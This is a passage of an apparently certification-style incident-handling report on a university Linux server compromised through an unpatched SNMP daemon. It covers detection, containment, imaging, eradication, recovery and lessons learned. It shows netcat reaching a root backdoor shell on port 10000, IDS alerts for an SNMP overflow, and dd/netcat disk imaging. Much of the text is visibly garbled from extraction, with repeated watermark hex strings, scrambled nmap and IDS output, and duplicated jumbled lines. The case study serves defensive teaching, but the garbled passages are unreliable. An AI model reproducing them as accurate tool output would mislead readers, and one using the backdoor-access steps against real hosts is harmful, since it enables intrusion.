

```
eve:/gcih # nmap -sU -p1-65535 172.16.1.14
```
Starting nmap V. 3.00 ( www.insecure.org/nmap/ ) Interesting ports on bob.paul.edu (172.16.1.14): (The 65531 ports scanned but not shown below are in state: closed) Port State Service<br>37/udp open time open time<br>37 open sunrpc<br>37 open biff 111/udp open 512/udp open 518/udp open ntalk

Nmap run completed -- 1 IP address (1 host up) scanned in 65752 seconds

TCP port 10000 is listening on the machine, which peeks the incident handler's interest. The systems administrator stated that the server was running Linux, and port 10000 is a weird port to be running on Linux. A connection to the port using Netcat reveals:

```
eve:/gcih # nc 172.16.1.14 10000
id
uid=0(root) gid=0(root) 
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(fl
oppy)
```
remote root shell. The affairs of the 3D Fa37  $\sim$ After trying a few different commands (such as "Get /" to see if a web server was running on the particular port) the incident handler checks to see if the port is a backdoor of some sort. Issuing the "id" command reveals that it is indeed a

A quick check of the Intrusion Detection System reveals the following alerts associated with the target host:

[\*\*] SNMP community string buffer overflow attempt [\*\*] 08/11-10:14:30.633695 172.16.1.254:7 -> 172.16.1.14:161 UDP TTL:62 TOS:0x0 ID:26437 IpLen:20 DgmLen:331 DF Len: 303

[\*\*] [1:498:3] ATTACK RESPONSES id check returned root [\*\*] [Classification: Potentially Bad Traffic] [Priority: 2] 08/11-09:47:39.361878 172.16.1.14:10000 -> 192.168.1.150:32768 TCP TTL:64 TOS:0x0 ID:15939 IpLen:20 DgmLen:151 DF \*\*\*AP\*\*\* Seq: 0xA15F4F3B Ack: 0x9CE06A42 Win: 0x3EBC TcpLen: 32 TCP Options (3) => NOP NOP TS: 143894256 5691386

498:3] ATTACK RESPONSES id check returned root  $(*^+]$ <br>
traction: Potentially Bad Traffile] [Priority: 21<br>
1:41:33.361878 172.116.114:10000 -> 192.168.11.50:32768<br>
64 100:000 -> 192.168.110111911 DP<br>
9:42.160.12000 -> 192.16 regards to how the attacker got into the system. The above alert points us to an The incident handler now has an idea of what to look for on the host with unpatched SNMP daemon running on this server. What is curious is that the attack seems to come from the router on the local subnet. Since the router is not the machine in question for this particular attack, the incident handler decides to tackle that problem once the target has been taken care of. The second alert seems odd; the IP address that was receiving the result of the ID check seems to be coming from an academic department. Again, this will be dealt with as a separate incident.

The IDS system did a good job of tracking this incident. Sensors are placed throughout the campus and tuned to handle the high bandwidth, as well load balanced with a commercial IDS load balancer. The University border firewall did not stop this attack because it came from within. The local router on this subnet also did not prevent other hosts on campus from accessing ports such as SNMP. Since SNMP had never really caused a problem in the past, the router was not configured to block this traffic.

Throughout the process above all information (logs, emails, IDS alerts, nmap scans, phone conversations) are logged in the incident tracking ticket. An hour has passed since first being notified of the incident. The IDS logs show that the incident occurred two days ago. All log information and the incident tracking ticket is printed, to be taken on site as a reference and for archival purposes.

#### **Containment**

Now that the incident handler is fairly certain that the machine has been compromised the tracking ticket is assigned to network operations in order to have the switch port disabled, removing this machines network access.

First we telnet to the switch on the local subnet and ping the host:

switch#ping 172.16.1.14

Type escape sequence to abort. Sending 5, 100-byte ICMP Echos to 172.16.1.14, timeout is 2 seconds:

```
!!!!!
Success rate is 100 percent (5/5), round-trip min/avg/max =
1/212/1002 ms
```
This puts an entry in the MAC address table:



particular MAC address: AF19 B5 DE3D F8B5 06E4 A169 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E4 Now we view the switches MAC address table, only viewing the entry for that

switch#sh mac-address-table | include 0050.ba43.8b12 Destination Address Address Type VLAN Destination Port ------------------- ------------ ---- -------------------- 0050.ba43.8b12 Dynamic 1 FastEthernet0/4

This tells us which port the host is plugged into, so we can now diable the port:

```
Age (min) Bardware Addr Type<br>
Example 2018<br>
Example 2018<br>
Example 2018<br>
Example 2018<br>
Example 2018<br>
Example 2019<br>
Example 2019 - 2019 - 2019 - 2019 - 2019 - 2019 - 2019<br>
<b>ANC address:<br>
Example 2019 - 2018 - 
cisco_2900#conf t
Enter configuration commands, one per line. End with CNTL/Z.
cisco_2900(config)#int FastEthernet 0/4
cisco_2900(config-if)#shutdown
cisco2900 (config-if) \#^2cisco_2900#sh int fa0/4
FastEthernet0/4 is administratively down, line protocol is down 
 Hardware is Fast Ethernet, address is 0050.50b8.33c4 (bia 
0050.50b8.33c4)
<snip>
```
The systems administrator is contacted and informed that someone will be arriving on site momentarily, and not to touch anything on the system. To be certain that it does not spread the systems administrator is also instructed to unplug the network cable from the back of the machine. This ensures that it will not be on the network and able to harm other machines (in case someone else decides to plug it into another port, or becomes really determined to get the machine back onto the network).

The incident handler's jump kit contains the following items:

Firewire, USB 2, Wireless and 10/100 Ethernet adapter 1. Laptop PIII 1.2 Ghz, 1Gb RAM, 48gb Hard drive Linux (Red Hat 7.3), VMware running Windows XP External Firewire Hard Disk CD-RW Drive

- 2. Blank Media DAT Tapes Zip Disks Floppy Drives CD-R's and CD-RW's
- 3. Mobile Phone
- 4. Notepad and pens
- 5. Tape recorder
- 6. Contact list (Network Operations, executive directors, other CIRT members phone number and cell phone/pager numbers) and University Phone directory

**Drain Control Photon Science Community**<br>
Debile Phone<br>
Debile Phone<br>
Debile Coroler under and cell phone/pager numbers) and University<br>
none directly<br>
thing that the incident handler does when arriving on site is to take<br> The first thing that the incident handler does when arriving on site is to take a snapshot of the machine. There is no local backup device on this machine, so using a laptop, networking hub, external firewire drive and freely available tools such as dd and netcat, a system image is created. The commands are as follows:

On the incident handlers laptop:

# nc –l –p 31337 | des –d –c –k mykeyphrase | dd of=(firewire drive)

On the compromised machine:

```
# dd if=(local disk) | des –e –c –k mykeyphrase | nc –w 3 <laptop IP> 
31337
```
#### **Eradication**

Once the image process is complete a vulnerability scan is performed. The incident handler's laptop is equipped with Nessus version 1.2.4, a free open source vulnerability scanner. The vulnerability scan reveals numerous security holes:

```
o netbios-ssn (139/tcp) (Security warnings found)
  o ftp (21/tcp) (Security hole found)
  o ssh (22/tcp) (Security hole found)
  o telnet (23/tcp) (Security hole found)
  o smtp (25/tcp) (Security hole found)
  o time (37/top)o finger (79/tcp)
  o http (80/tcp) (Security hole found)
  o sunrpc (111/tcp) (Security warnings found)
  o ident (113/tcp) (Security warnings found)
  o login (513/tcp) (Security warnings found)
  o shell (514/tcp) (Security warnings found)
  o printer (515/tcp)
  o submission (587/tcp) (Security hole found)
  o general/tcp (Security notes found)
```
- o snmp (161/udp) (Security hole found) o general/icmp (Security warnings found) o general/udp (Security notes found)
- o ntalk (518/udp) (Security notes found)

Many of the security holes above could be the cause of this incident. Keying in on the SNMP hole, based on the IDS alert, the SNMP exposures are looked at more carefully:





Although none of the alerts allude to a buffer overflow, they do describe an instance of SNMP that is not properly configured. Further investigation uncovers that the systems administrator had no idea the services was running, it was installed by default. The default installation sets the community strings to "public", which then leads to an enormous information leak (The operating system type and version for example) on the server. Some of the items found by the vulnerability scanner are false positives. For example the scanner reports that the SMB shares and LANMAN users could be enumerated via SNMP. It attempts to list them, but there are none. It does this for many of the alerts, which claim to list attributes obtained via SNMP, but do not. The scanner did successfully obtain the operating system via SNMP. After sorting through these alerts the incident handler decides to research the SNMP daemon running on the host, with respects to which software it actually is and what version. It is obtained through the following command:

paul.com@bob:~\$ /usr/local/sbin/snmpd -v

```
UCD-snmp version: 4.1.2
Author: Wes Hardaker<br>
Email: Und-shmp-code
              ucd-snmp-coders@ucd-snmp.ucdavis.edu
```
The incident handler then checks the CERT database to see if this software is vulnerable to buffer overflow attacks and finds that there are numerous advisories regarding SNMP, and that the version running on this server is vulnerable. The machine will remain off the network until such time the recovery plan can be implemented.

The machine is then booted from a Linux floppy diskette for further analysis. After careful evaluation of the system logs, and comparing checksums of some of the more common binaries (such as ls, netstat, ps) the incident handler is certain that a root kit had not yet been installed.

#### $K_{\rm eff}$  final  $K_{\rm eff}$   $\sim$   $K_{\rm eff}$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$ **Recovery**

be implemented.<br>
We implemented from a Linux floppy diskette for further analysis<br>
the is then booted from a Linux floppy diskette for further analysis<br>
ore common binaries (such as is, netstat, ps) the incident handler is There were no full backups available of the compromised server. Since this server's primary purpose was a web server the web site could be recovered from the web developers desktop. Given these factors it was decided that the machine would be formatted, and the operating system and applications reinstalled. The systems administrator worked that afternoon to install Linux, leaving out unnecessary services such as SNMP and others that the CIRT team member recommended be left out (Such as Sendmail, FTP, RPC, etc..). Once the system was back online all services were commented out of the /etc/inetd.conf, and the startup scripts were configured so that only the required services would start. The latest patches, web server software, and SSH software were burned to CD and then installed on the machine. This process was aided by the incident handler on call. The machine was then allowed back onto the network, but only with access to one subnet which contained the vulnerability scanners. After a few rounds of vulnerability scanning the server was allowed back online and the web pages were restored, using SSH file transfers. All events regarding this incident are recording on the incident tracking ticket, which is now closed.

## **Lessons Learned**

- 1. Intrusion Detection Logs should be checked on a daily basis. and more resources should be dedicated to this task.
- 2. University policies need to dictate a minimum level of security for all servers and desktops on campus.
- 3. Periodic vulnerability scanning should be performed on the network, in a generic and specialized manner.
- 4. Backups should be maintained on all servers. Recovery time could have been improved had the systems administrator had good backups.
- 5. Securing, and maintaining the security of, the universities network devices should be a priority. As devices are upgraded they should be scanned for vulnerabilities immediately.

#### **The Attacking Host**

er. Further examination of the Intrusion Detection logs showed that that the mitter examined be "id" command results going to this host, the CIRT team knew exchine was the offending host. This sever was identified and a si After this incident occurred the incident handling team gathered to review it in more detail. One of the striking things was the fact that the attack was bounced off a router. Further examination of the Intrusion Detection logs showed that the attack actually came from a host in an academic department. Since the IDS logged the "id" command results going to this host, the CIRT team knew exactly which machine was the offending host. This server was identified and a similar incident handling process was gone trough to clean up that machine. Both departments would then undergo an extensive network security audit performed by the CIRT team.

# **References** FA27 2F94 998D FB5 DE3D F8B5 06E4 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46

Chapo, Oren. "Network Management Protocols". 10 August 1999. URL: http://www.chapo.co.il/articles/snmp/ (8 Aug. 2002).

Stevens, W. Richard. TCP/IP Illustrated, Volume 1. Reading: Addison Wesley Longman, Inc, 1994. 359 – 388.

Cole, Eric. Hackers Beware. Indianapolis: New Riders Publishing, 2002.  $621 - 636$ .

Northcutt, Stephen. Network Intrusion Detection: An Analyst's Handbook. Indianapolis: New Riders Publishing, 2001. 264.

Scambray, Joel. Hacking Exposed: Network Security Secrets & Solutions Second Edition. Berkley: Osborne/McGraw-Hill, 2001. 433.

## **Appendix A**

#### **Vendors and Operating Systems effected by VU#854306**







